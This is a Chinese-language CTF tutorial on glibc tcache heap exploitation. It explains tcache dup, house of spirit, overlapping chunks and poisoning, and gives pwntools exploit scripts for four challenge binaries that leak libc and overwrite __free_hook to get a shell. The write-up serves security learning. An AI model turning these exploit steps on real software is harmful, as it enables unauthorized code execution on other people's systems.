
heap攻击方式有很多,但是目前多数pwn还是停留在libc2.23这些上面,而在之后的libc版本中引入了一些新的机制,tcache就是其中一个。
tcache的引入,就目前来看,似乎是让我们熟悉的攻击方式使用的更便利,这是因为很多检查机制是在tcache处理之后才开始的,所以无形中敞开了安全的大门。
实现tcache机制引入的新结构
/* We overlay this structure style="box-sizing: border-box; padding-right: 0.1px;"> the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/* There is style="box-sizing: border-box; padding-right: 0.1px;"> per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
static __thread tcache_perthread_struct *tcache = NULL;
这里需要注意的是,tcache是64个单向链表,每个链表最多7个节点(chunk),chunk的大小在32bit上是12到512(8byte递增);在64bits上是24到1024(16bytes递增)。
当某一个tcache链表满了7个,再有对应的chunk(不属于fastbin的)被free,就直接进入了unsortedbin中。
另外一个有趣的是,tcache_perthread_struct结构,一般是在heapbase+0x10(0x8)的位置。对应tcache的数目是char类型。
Double Free ——tcache dup
原来的double free利用,我们需要构成*a->b->a这种形式的free'd链,而在tcache中,由于不会检查top,直接可以构成a->a这种free'd链。利用更方便。
Tcahe_house_of_spirit
与原来的house_of_spirit类似。free掉伪造的chunk,再次malloc获得可操作的地址。但是同样的,这里更简单,free的时候不会对size做前后堆块的安全检查,所以只需要size满足对齐就可以成功free掉伪造的chunk(其实就是一个地址)。
tcache_overlapping_chunks
可以说和house of spirit是一个原因,由于size的不安全检查,我们可以修改将被free的chunk的size改为一个较大的值(将别的chunk包含进来),再次分配就会得到一个包含了另一个chunk的大chunk。同样的道理,也可以改写pre_size向前overlapping。
tcache_poisoning
这个着眼于tcache新的结构,这里的next指针其实相当于fastbin下的fd指针的作用(而且没有很多的检查),将已经在tcache链表中的chunk的fd改写到目的地址,就可以malloc合适的size得到控制权。
需注意,tcache dup和poisoning其实都要求可以use after free,也就是free并没有置null。
0x04 实战检验
下载地址(https://github.com/zszcr/ctfrepo/tree/master/tcache)
tcache dup——gundam
功能也是常见的

特别的是,这里有每个结构有两个chunk,且大小固定
struct gundam{
int flag;
char* name;
char type[24];
}0x28
name = malloc(0x100)
主要漏洞,两个chunk的free并不是同步的。其中name的free存在没有置NULL的问题。

利用方向
肯定是要想办法泄露libc
之后用上面的这个可以double free。
利用过程
这里name本身就是0x100,不在fastbin范围,所以如果我们把对应的tcache占满了,再次free就会进入unsortedbin。
#fill up the tcache
for i in range(9):
build('tree', '1')
for i in range(9):
destory(i)
再重新获得,当tcache用完了,就可以拿到unsorted bin的chunk,可以泄露bk指针。
for i in range(7):
build('ffffffff', '1')
build('llllllll', '1') #use the unsortedbin ,bk points to main-arena
visit(7)
p.recvuntil('llllllll')
libc.address = u64(p.recvuntil('\x7f').ljust(8, '\x00')) - 0x3ebca0

再利用tcache dup覆写__free_hook为system。
success('system:{:#x}'.format(system_addr))
#double free dup
destory(1)
destory(0)
destory(0)
blow()
build(p64(libc.symbols['__free_hook']), '1') #0
build('/bin/sh\x00', '1') #1
build(p64(system_addr), '1') #2 cover 0
overlapping —— children_tcache
只提供三个功能,new,show,delete。
漏洞分析
会发现不存在溢出、free without null的情况。但是在写入内容时用了strcpy,可以造成\x00覆写size字段。

free前,填充了heap内容

利用方向
泄露libc。这个肯定是要想办法用unsortedbin来实现,比较好的思路是合并堆,释放到unsortedbin,且能使unsortedbin和未释放的堆重叠。由于存在null of byte。可以向前overlapping。注意将被更改size的请求大小一定是0x?f0。
这里有个坑,改写pre_size时存在'\x00'截断(strcpy),所以只能在两个大的chunk之间加一个跳板,用来clean后一个chunk的pre_size和设置size的null。
new(0x418, '0')
new(0x20, '1')
new(0x4f0, '2') #off by null fake to 0x500
new(0x20, '3')
delete(0) #unsorted bin
delete(1) #tcache, filled with 0xda
#clean pre_size and set size low byte 0x00
for i in range(0, 9):
new(0x28-i, 'a'*(0x28-i))
delete(0) #idx=0 at position 1
#set pre_size
payload = 'a'*0x20 + p64(0x450)
new(0x28, payload) #idx=0 at position 1
delete(2) #overlapping 0 unlink to unsortbin
#unsortedbin is 0x950 chunk0\1\2
此时unwortdbin包含了率先分配的0、1、2三个chunk。而0chunk仍然在数组中可访问。

这样,我们再申请合适的大小,从unsorted bin切割,使得剩余的unsorted bin与第一个chunk重叠。打印chunk 0的信息,就可以拿到libc
new(0x418, '1111') #idx=1 at positon 0
show(0) #fd is same as the leaved unsorted bin
接下来继续从unsortedbin申请,使得数组中有两个相同的指针,可以dup。
#double free
new(0x28, '2222') #idx2 same as idx0
delete(0) #
delete(2) #
#use
new(0x28, p64(libc.symbols['__free_hook'])) #idx0
new(0x28, '/sh\x00') #idx2
new(0x28, p64(libc.address + 0x4f322))
ciscn_2019_final_3
只有new和delete功能
漏洞分析,有一个double free

值得注意的是,唯一有输出的地方是,在new后会输出堆的地址

利用思路
由于堆的地址可知,要想泄露libc,一定是欺骗glibc,从libc上分配堆。也就是需要将libc地址放在tcache空闲链表的某节点的fd指针上。
而libc地址,一般会和unsortedbin有关系,所以我们需要建立unsortedbin和tcache的关系,错位地让unsortedbin的指向main_arena的指针作为tcache的fd。
那么又如何产生unsorted bin呢?只好合并,由于heap地址已知,且存在dup,我们完全可以改写chunk的size,产生overlapping合并。之后就是dup利用改写指针。
据上面的思路,请求多个chunk,合并后可以进入unsortbin。注意这里的第二个chunk,是为了unsorted bin和 tcache的错位。稍后会看到效果。
chunk_0 = add(0, 0x78, '\x00'*0x78)
heapbase = chunk_0 - 0x11e70
add(1, 0x00, '') #0x20
add(2, 0x78, '\x22'*0x78)
add(3, 0x78, '\x33'*0x78)
add(4, 0x78, '\x44'*0x78)
add(5, 0x78, '\x55'*0x78)
add(6, 0x78, '\x66'*0x78)
add(7, 0x78, '\x77'*0x78)
add(8, 0x78, '\x88'*0x78)
add(9, 0x78, '\x99'*0x78)
add(10, 0x78, '\xaa'*0x78)
利用dup,构造overlapping。
注意,这里其实还有house of spirit,我们把chunk_0 - 0x10地址写入释放的chunk_10的fd指针。多次分配后,会获得chunk_0 - 0x10的一个块,从而改写chunk_0的size。产生overlapping。
#tcache dup
#to fake chunk'0 size
remove(10)
remove(10)
add(11, 0x78, p64(chunk_0 - 0x10)) #same as 11, fd points to idx0
add(12, 0x78, p64(chunk_0 - 0x10)) #same as 11
add(13, 0x78, p64(0) + p64(0x4a1)) #same as 0, fake chunk'0 size to 0x4a1
remove(0) #into unsorted bin, fd is libc
remove(1) #into tcache0
此时的unsortedbin和tcache状态

让unsorted bin和tcache错位。进而获得libc的堆
add(14,0x78, '\xee'*0x78) #same as 1
add(15,0, '') #same as 0 from unsortedbin
main_arena = add(16, 0,'') #libc

再次dup,覆写__free_hook,get shell
#double free
add(17, 0x38, p64(0xdeadbeef))
remove(17)
remove(17)
add(18, 0x38, p64(libc.symbols['__free_hook']))
add(19, 0x38, '/bin/sh\x00')
add(20, 0x38, p64(libc.symbols['system']))
remove(19)
这个题目挺有意思,比较综合的考察了tcache。unsortbin包含libc地址和tcache的fd相配合,往往有意想不到的效果。
tcache poisoning (god-the-reum)
这个比较简单。漏洞很明显,存在double free,且可以重写fd指针。利用free一个不在tcache范围的chunk,释放到unsorted bin中就可以获得libc。
new(0x500) #0
new(0x20) #1
withdraw(0, 0x500)
show()
p.recvuntil('ballance ')
libc.address = int(p.recvline().strip('\x0a'), 10) - 0x3ebca0
success('libc_address:{:#x}'.format(libc.address))
success('__free_hook:{:#x}'.format(libc.symbols['__free_hook']))
success('one_gadget:{:#x}'.format(libc.address + 0x4f322))
withdraw(1, 0x20)
develop(1, p64(libc.symbols['__free_hook']))
new(0x20) #2
new(0x20) #3 __free_hook
develop(3, p64(libc.address + 0x4f322))
withdraw(2, 0x20)
0x05 简单总结
Tcache机制的引入,增加了堆分配的效率,但也引入了更多的不安全性,让之前很多的代码检查都不在起作用,可以很好的绕过。
目前,该机制的考察较少,但是作为最新的glibc的管理机制,肯定是之后的出题的热点。有关该机制的更多学习,可以参见glibc新版本的源码。
推荐实验:CTF-PWN系列汇总(PWN是CTF赛事中主流题型,主要考察参赛选手的逆向分析能力以及漏洞挖掘与Exploit利用编写能力。)